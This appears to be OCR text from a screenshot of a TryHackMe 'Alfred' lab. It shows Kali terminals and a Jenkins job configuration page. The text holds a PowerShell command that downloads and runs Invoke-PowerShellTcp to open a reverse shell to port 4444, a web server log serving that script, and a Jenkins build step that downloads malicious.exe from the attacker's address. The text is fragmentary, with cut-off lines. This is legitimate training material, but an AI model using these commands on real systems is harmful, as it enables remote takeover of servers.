 project Config [Jenki...
TryHackMe | Alfred -...
*Untitled 1 - Mousepad
si@kali: ~
si@kali: ~
si@kali: ~
[si@kali: ~]
12:59 PM
si@kali: ~
File Actions Edit View Help
si@kali: ~
si@kali: ~
et, function, script file, or operable program. Check the sp
,
or if a path was included, verify that the path is correct
At line:1 char:116
+ iex (New-Object Net.WebClient).DownloadString('http://10.1
o
werShellTcp.ps1');Invoke-PowerShellTcp <<<<  -Reverse -IPAdd
o
rt 4444
+ CategoryInfo          : NotSpecified: (:) [Write-Error
tion
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.
n,Invoke-PowerShellTcp
PS C:\Program Files (x86)\Jenkins\workspace\project>
PS C:\Program Files (x86)\Jenkins\workspace\project>
si@kali:~$ hostname -I
192.168.1.88 10.11.3.40 2a00:23c6:e884:4b00:50d4:515:5918:e6
0:23c6:e884:4b00:a00:27ff:fed3:f53c fdaa:bbcc:ddee:0:50d4:51
:e6a1 fdaa:bbcc:ddee:0:a00:27ff:fed3:f53c
si@kali: ~
File Actions Edit View Help
si@kali:~$
si@kali:~$ sudo python -m SimpleHTTPServer 80
[sudo] password for si:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.107.174 - - [17/May/2020 12:58:48] "GET /Invoke-PowerSh
p.ps1 HTTP/1.1" 200 -
project Config [Jenkins] - Mozilla Firefox
File Edit View History Bookmarks Tools Help
project Config [Jenkins]
TryHackMe | Purchase S
10.10.107.174:8080/job/project/configure
off
Kali
TryHackMe | Dashboard
Offensive Security AW...
eLearnSecurity | Web ...
GitHub - Xh4H/Web-S...
Hack The Box :: Dashb...
Jenkins
project
General
Source Code Management
Build Triggers
Build Environment
Build
Post-build Actions
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.3.40:80
/malicious.exe','malicious.exe')"
See the list of available environment variables
Advanced...
Add build step
Execute Windows batch command
Execute shell
Invoke Ant
Invoke Gradle script
Invoke top-level Maven targets
Run with timeout
Set build status to "pending" on GitHub commit
Save
Apply
Page generated: May 17, 2020 4:57:55 AM PDT
REST API
Jenkins ver. 2.190.1
10.10.107.174:8080/job/project/configure#
In this room, we'll learn how to exploit a common misconfiguration on a widely used